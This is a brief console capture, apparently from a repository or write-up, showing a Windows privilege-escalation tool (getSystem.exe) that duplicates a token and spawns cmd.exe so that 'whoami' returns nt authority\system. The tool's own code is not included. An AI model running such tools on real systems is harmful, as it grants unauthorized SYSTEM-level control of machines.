 C:\Users\LYXC\Desktop\windows提权所有工具>getSystem.exe "whoami"
[+] getSystem Modify by Uknow
[+] Token Duplicated
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" "/c whoami"
[+] Process with pid: 3128 created.
==============================
nt authority\system
C:\Users\LYXC\Desktop\windows提权所有工具>_